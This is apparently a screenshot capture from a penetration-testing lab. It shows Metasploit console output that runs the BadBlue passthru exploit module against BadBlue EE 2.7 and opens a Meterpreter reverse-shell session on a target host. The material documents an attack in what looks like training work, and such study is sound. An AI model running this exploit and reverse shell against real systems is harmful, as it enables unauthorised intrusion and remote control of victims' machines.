 msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.46.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 10.4.26.90
[*] Meterpreter session 1 opened (10.10.46.2:4444 → 10.4.26.90:50057) at
2025-09-02 14:27:52 +0530
meterpreter >